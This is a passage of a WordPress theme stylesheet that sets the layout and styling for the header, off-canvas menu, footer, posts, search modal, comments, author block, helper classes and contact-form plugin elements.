  transition: 0.4s;
}

.gallery-item:hover .gallery-caption {
  opacity: 1;
}

/*--------------------------------------------------------------
8.0 Content
--------------------------------------------------------------*/
.site-content {
  padding: 25px 0 0;
}

@media only screen and (min-width: 64.063em) {
  .site-content {
    padding: 32px 0 0;
    margin-left: 250px;
    margin-right: 0;
  }
}

.site-content {
  display: -ms-flexbox;
  display: flex;
  min-height: 100vh;
  -ms-flex-direction: column;
      flex-direction: column;
}

.site-content .wrapper {
  -ms-flex: 1 0 auto;
      flex: 1 0 auto;
}

/*--------------------------------------------------------------
8.1 Header
--------------------------------------------------------------*/
.header {
  z-index: 100;
  padding: 13px 0;
  line-height: 25px;
}

@media only screen and (max-width: 64em) {
  .header {
    background-color: #FFFFFF;
    border-bottom: 1px solid #ECF0F1;
  }
}

@media only screen and (min-width: 64.063em) {
  .header {
    position: fixed;
    top: 0;
    left: 0;
    width: 250px;
    height: 100%;
    background-color: #FAFAFA;
    padding: 32px 0;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
        align-items: center;
    text-align: center;
  }
}

.header__logo {
  line-height: 16px;
  margin-bottom: 16px;
}

.header__logo a {
  letter-spacing: 1px;
}

.header__logo--img {
  width: auto;
  max-height: 25px;
  vertical-align: middle;
}

@media only screen and (min-width: 64.063em) {
  .header__logo--img {
    display: inline-block;
    max-height: 100%;
  }
}

@media only screen and (max-width: 64em) {
  .header__logo {
    margin-bottom: 0;
    line-height: 25px;
  }
}

.header__description {
  margin-bottom: 25px;
  padding-bottom: 25px;
  border-bottom: 1px solid #DADFE1;
}

@media only screen and (max-width: 64em) {
  .header__description {
    display: none;
  }
}

/*--------------------------------------------------------------
8.2 Off canvas
--------------------------------------------------------------*/
.off-canvas-toggle {
  display: none;
}

.off-canvas-toggle__icon {
  vertical-align: middle;
}

@media only screen and (max-width: 64em) {
  .off-canvas-toggle {
    float: right;
    display: block;
    margin-right: 13px;
    font-size: 14px;
    cursor: pointer;
  }
}

@media only screen and (max-width: 64em) {
  html,
  body {
    overflow-x: hidden;
  }
  .off-canvas-content {
    position: fixed;
    top: 0;
    right: 0;
    left: auto;
    width: 250px;
    height: 100%;
    padding: 0 16px;
    background-color: #FFFFFF;
    border-left: 1px solid #ECF0F1;
    transform: translate3d(0, 0, 0) translateX(250px);
    transition: all 0.4s cubic-bezier(0.16, 0.63, 0.45, 0.98) 0s;
  }
  .off-canvas-container {
    transform: translate3d(0, 0, 0) translateX(0);
    transition: all 0.4s cubic-bezier(0.16, 0.63, 0.45, 0.98) 0s;
  }
  .off-canvas-container.is-active {
    transform: translate3d(0, 0, 0) translateX(-250px);
  }
}

/*--------------------------------------------------------------
8.3 Footer
--------------------------------------------------------------*/
.site-footer {
  margin-top: 25px;
  background-color: #FAFAFA;
}

@media only screen and (min-width: 64.063em) {
  .site-footer {
    margin-top: 32px;
  }
}

@media only screen and (max-width: 40em) {
  .site-footer .site-footer__section {
    margin-bottom: 16px;
  }
}

.site-footer .textwidget {
  font-size: 12px;
  line-height: 25px;
}

.site-footer__top {
  padding-top: 32px;
  padding-bottom: 32px;
}

.site-footer__bottom {
  border-top: 1px dotted #ECF0F1;
  text-align: center;
  padding-top: 16px;
  padding-bottom: 16px;
}

/*--------------------------------------------------------------
8.4 Posts & Pages
--------------------------------------------------------------*/
.entry {
  position: relative;
  padding: 32px 16px 0;
  margin: 0 auto;
  max-width: 45em;
  background: #FFFFFF;
}

@media only screen and (min-width: 40.063em) {
  .entry.has-post-thumbnail {
    top: -64px;
    margin-bottom: -64px;
  }
}

@media only screen and (min-width: 64.063em) {
  .entry.has-post-thumbnail {
    top: -96px;
    margin-bottom: -96px;
    padding: 64px 64px 0 64px;
  }
}

@media only screen and (min-width: 64.063em) {
  .entry {
    padding: 32px 64px 0 64px;
  }
}

.entry__body {
  position: relative;
}

.entry__content {
  margin-top: 25px;
}

.entry__header {
  margin-bottom: 13px;
  text-align: center;
}

.entry__header__meta {
  font-size: 14px;
  line-height: 22px;
  color: #7E7E7E;
}

.entry__title {
  margin-bottom: 13px;
  font-family: "Merriweather", "Georgia", serif;
  font-size: 19px;
  line-height: 32px;
  font-weight: 300;
}

@media only screen and (min-width: 40.063em) {
  .entry__title {
    font-size: 24px;
    line-height: 38px;
  }
}

@media only screen and (min-width: 64.063em) {
  .entry__title {
    font-size: 32px;
    line-height: 50px;
  }
}

.entry__date {
  position: relative;
  padding-right: 16px;
  padding-left: 0;
  display: inline-block;
}

.entry__date:after {
  position: absolute;
  background: #7E7E7E;
  width: 2px;
  height: 2px;
  bottom: 8px;
  left: auto;
  right: 6px;
  content: "";
  border-radius: 50%;
}

.entry__cats a {
  color: #7E7E7E;
}

.entry__cats a:hover {
  color: #222222;
}

.entry__tags {
  margin-top: 25px;
  margin-bottom: 21px;
  font-size: 14px;
}

@media only screen and (min-width: 64.063em) {
  .entry__tags {
    margin-bottom: 28px;
  }
}

.entry__tags a {
  padding: 3px 11px;
  margin: 4px 8px 4px 0;
  display: inline-block;
  font-size: 12px;
  line-height: 22px;
  color: #7E7E7E;
  border: 1px solid #ECF0F1;
  text-decoration: none;
  transition: 0.4s;
}

.entry__tags a:before {
  content: '#';
  padding-right: 2px;
}

.entry__tags a:hover {
  color: #222222;
  border-color: #222222;
}

@media only screen and (min-width: 40.063em) {
  .entry:before {
    content: '';
    position: absolute;
    top: -2px;
    right: -2px;
    bottom: -2px;
    left: -2px;
    z-index: 0;
    border: 1px solid #FFFFFF;
  }
}

.entry .wp-caption-text,
.entry figure figcaption {
  padding: 0 16px;
  margin-bottom: 0;
  text-align: center;
  color: #7E7E7E;
  font-size: 14px;
  font-family: "Helvetica", "Helvetica Neue", "Arial", "sans-serif";
  font-weight: 400;
}

.entry-footer {
  margin-top: 25px;
}

/*--------------------------------------------------------------
8.5 Search
--------------------------------------------------------------*/
.modal-search-container {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 300;
  white-space: nowrap;
  background: rgba(255, 255, 255, 0.99);
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out;
  transform: translate(0, -100%) scale(0, 0);
}

.modal-search-container__close {
  position: absolute;
  top: 32px;
  right: 32px;
  cursor: pointer;
  transition: 0.4s;
  fill: #222222;
}

.modal-search-container__close:hover {
  fill: #7E7E7E;
  transform: rotate(90deg);
}

@media only screen and (max-width: 40em) {
  .modal-search-container__close {
    top: 16px;
    right: 16px;
  }
}

.modal-search-container.is-active {
  opacity: 1;
  visibility: visible;
  transform: translate(0, 0) scale(1, 1);
}

.modal-search__field {
  padding: 0;
  width: 100%;
  outline: none;
  font-size: 28px;
  line-height: 44px;
  border: 0;
  border-bottom: 1px solid #ECF0F1;
}

@media only screen and (min-width: 40.063em) {
  .modal-search__field {
    font-size: 38px;
    line-height: 50px;
  }
}

.modal-search__fieldset {
  border: 0;
  padding: 0;
  margin: 64px 0 0;
}

/*--------------------------------------------------------------
8.6 Comments
--------------------------------------------------------------*/
.comments-title {
  padding-bottom: 25px;
  margin-top: 25px;
  margin-bottom: 0;
  border-bottom: 1px solid #ECF0F1;
}

.comment-body {
  padding-top: 25px;
  padding-bottom: 25px;
  overflow: hidden;
  border-bottom: 1px solid #ECF0F1;
}

.comment-list > .comment:first-child > .comment-body:first-child {
  padding-top: 0;
}

.comment .children {
  margin-left: 25px;
}

.comment .reply {
  margin-top: 25px;
}

.comment-meta {
  font-size: 16px;
  line-height: 25px;
  margin-bottom: 13px;
}

.comment-author .avatar {
  float: left;
  height: 32px;
  width: 32px;
  margin-right: 16px;
  position: relative;
  top: 5px;
}

.comment-author .fn {
  font-weight: 400;
}

.comment-author .says {
  display: none;
}

.bypostauthor .fn:after {
  content: ' ✯';
}

.comment-metadata,
.comment-metadata time,
.pingback .edit-link {
  color: #7E7E7E;
}

.comment-metadata .edit-link,
.pingback .edit-link {
  display: inline-block;
}

.comment-content,
.pingback .comment-body {
  font-size: 16px;
  line-height: 25px;
}

.comment-content {
  font-family: "Merriweather", "Georgia", serif;
}

.comment-content p,
.comment-content ul,
.comment-content ol,
.comment-content dl {
  margin-bottom: 25px;
  font-size: 14px;
}

.comment-content p:last-child,
.comment-content ul:last-child,
.comment-content ol:last-child,
.comment-content dl:last-child {
  margin-bottom: 0;
}

.comment-form label {
  display: block;
  font-size: 14px;
  line-height: 22px;
  margin-bottom: 6px;
  color: #7E7E7E;
}

@media only screen and (min-width: 64.063em) {
  .comment-form-author, .comment-form-email, .comment-form-url {
    float: left;
    clear: none;
    width: 32%;
  }
  .comment-form-author, .comment-form-email {
    margin-right: 2%;
  }
}

.comment-form-comment label {
  display: none;
}

.form-allowed-tags code {
  font-family: "Courier", monospace;
}

.comment-reply-title {
  margin-top: 25px;
  margin-bottom: 25px;
  font-size: 14px;
}

.comment-reply-title small {
  float: right;
}

.logged-in-as,
.comment-notes {
  display: none;
  font-size: 14px;
  line-height: 25px;
}

.comment-awaiting-moderation {
  margin-top: 13px;
  margin-bottom: 13px;
  font-size: 14px;
  font-style: italic;
  color: #007acc;
  line-height: 25px;
}

.no-comments {
  margin: 0;
  padding-top: 25px;
}

@media only screen and (min-width: 64.063em) {
  .no-comments {
    padding-top: 32px;
  }
}

.comment-navigation {
  margin-top: 25px;
}

/*--------------------------------------------------------------
8.7 Author
--------------------------------------------------------------*/
.author-image {
  float: left;
  margin: 0;
  margin-right: 16px;
}

@media only screen and (min-width: 64.063em) {
  .author-image {
    margin-right: 32px;
  }
}

.author-image__img {
  height: 50px;
  width: 50px;
  background-position: center;
  background-size: cover;
  border-radius: 100%;
}

@media only screen and (min-width: 64.063em) {
  .author-image__img {
    height: 88px;
    width: 88px;
  }
}

.author-meta {
  text-indent: -1px;
}

.author-location {
  margin-right: 16px;
}

/*--------------------------------------------------------------
9.0 Helpers
--------------------------------------------------------------*/
/*--------------------------------------------------------------
9.1 Alignments
--------------------------------------------------------------*/
.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

.text-center {
  text-align: center;
}

.text-justify {
  text-align: justify;
}

.alignnone {
  margin: 0 0 25px 0;
}

.aligncenter {
  margin: 0 auto;
}

.alignright {
  float: right;
  margin: 6px 0 25px 25px;
}

.alignleft {
  float: left;
  margin: 6px 25px 25px 0;
}

a img.alignright {
  float: right;
  margin: 6px 0 25px 25px;
}

a img.alignnone {
  margin: 6px 25px 25px 0;
}

a img.alignleft {
  float: left;
  margin: 6px 25px 25px 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/*--------------------------------------------------------------
9.2 Clearfix
--------------------------------------------------------------*/
.clearfix:after {
  content: '';
  display: table;
  clear: both;
}

/*--------------------------------------------------------------
9.3 Colors
--------------------------------------------------------------*/
.bg-grey {
  background-color: #FAFAFA;
}

/*--------------------------------------------------------------
9.4 Layout
--------------------------------------------------------------*/
.inline {
  display: inline;
}

.block {
  display: block;
}

.inline-block {
  display: inline-block;
}

.hide {
  display: none;
}

.left {
  float: left;
}

.right {
  float: right;
}

/*--------------------------------------------------------------
9.5 Lists
--------------------------------------------------------------*/
.no-bullets, .list-bare, .widget ul, .header__navigation ul, .comment-list,
.children {
  list-style: none;
}

.bullets-inside {
  list-style: inside;
}

.list-bare, .widget ul, .header__navigation ul, .comment-list,
.children {
  margin: 0;
  padding: 0;
}

/*--------------------------------------------------------------
9.6 Typography
--------------------------------------------------------------*/
.light {
  font-weight: 300;
}

.regular {
  font-weight: 400;
}

.bold {
  font-weight: 700;
}

.italic {
  font-style: italic;
}

.cap {
  text-transform: capitalize;
}

.uppercase {
  text-transform: uppercase;
}

.ell {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.font-base {
  font-size: 19px;
}

.font-medium {
  font-size: 16px;
  line-height: 25px;
}

.font-small {
  font-size: 14px;
  line-height: 25px;
}

.font-tiny, .comment-metadata,
.comment-metadata time,
.pingback .edit-link {
  font-size: 12px;
  line-height: 19px;
}

/*--------------------------------------------------------------
10.0 Plugins
--------------------------------------------------------------*/
div.wpcf7 p {
  color: #7E7E7E;
  font-style: italic;
  font-size: 14px;
}

div.wpcf7 img.ajax-loader {
  display: inline-block;
}

div.wpcf7-response-output {
  font-size: 14px;
}

div.wpcf7-response-output {
  margin-left: 0;
  margin-right: 0;
}
